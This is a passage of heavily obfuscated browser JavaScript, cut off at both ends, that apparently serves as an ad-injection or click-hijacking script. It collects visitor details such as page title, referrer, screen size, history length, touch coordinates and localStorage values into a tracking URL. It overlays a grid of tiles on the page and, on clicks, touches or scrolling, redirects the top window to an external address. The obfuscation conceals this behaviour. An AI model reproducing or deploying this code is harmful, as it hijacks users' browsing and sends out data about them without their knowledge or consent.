_0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var _0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var _0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var _0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var _0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var _0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var _0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var 